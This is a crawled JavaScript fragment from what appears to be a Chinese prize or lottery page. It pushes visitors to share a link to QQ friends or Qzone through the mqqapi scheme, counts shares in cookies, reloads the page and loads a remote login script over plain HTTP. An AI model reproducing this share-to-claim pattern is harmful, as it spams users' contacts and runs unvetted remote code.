 huanxi.aa49b.cn/template/js/pvp.js
200
sjtime += r;
}
var timestamp = new Date().getTime();
function share() {
if (getCookie("chai2")) {
setCookie("chai2",++nn);
}else{
setCookie("chai2",1);
}
if (/(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent)) {
window.parent.frames.location.href = "mqqapi://share/to_fri?file_type=news&src_type=web&version=1&generalpastboard=1&share_id=1105471055&url=" + baseurl + "&previewimageUrl=" + baseimage +
"&image_url=" + baseimage + "&title=" + basetitle + "&description=" + basedesc + "&callback_type=scheme&thirdAppDisplayName=UVE=&app_name=UVE=&cflag=0&shareType=1";
} else {
window.parent.frames.location.href = "mqqapi://share/to_qzone?file_type=news&src_type=web&version=1&generalpastboard=1&share_id=1105471055&url=" + baseurl + "&previewimageUrl=" + baseimage +
"&image_url=" + baseimage + "&title=" + basetitle + "&description=" + basedesc + "&callback_type=scheme&thirdAppDisplayName=UVE=&app_name=UVE=&cflag=0&shareType=1";
}
setTimeout(function(){
window.location.reload();
},2000);
}
function logins() {
setCookie("chai2", 1);
$.getScript("http://huanxi.aa49b.cn/js/login.js");
}
function lingqu() {
setTimeout(function() {
$('#lllq').hide();
$('#lqts').show();
},
500);
}
function lqts() {
setCookie("gztz", 1);
window.location.href = "mqqapi://card/show_pslcard?src_type=internal&version=1&uin=" + uin + "&card_type=person&source=sharecard";
}
var screenWidth = $(window).width();
$(document).ready(function() {
$('.lotteryBg').height(screenWidth);
$('#run').css({
'width': screenWidth * 153 / 520,
'height': screenWidth * 214 / 520,
'margin-left': -screenWidth * 153 / 520 / 2